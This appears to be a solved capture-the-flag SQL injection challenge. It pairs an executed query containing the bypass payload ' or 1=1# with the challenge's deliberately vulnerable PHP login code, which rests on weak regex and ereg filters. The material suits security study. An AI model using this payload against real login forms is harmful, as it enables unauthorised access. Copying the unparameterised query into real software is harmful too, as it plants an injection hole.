 query : select id from prob_zombie_assassin where id='' and pw='' or 1=1#'
ZOMBIE_ASSASSIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/₩₩₩|prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/₩₩₩|prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(@ereg("'",$_GET[id])) exit("HeHe");
if(@ereg("'",$_GET[pw])) exit("HeHe");
$query = "select id from prob_zombie_assassin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("zombie_assassin");
highlight_file(__FILE__);
?>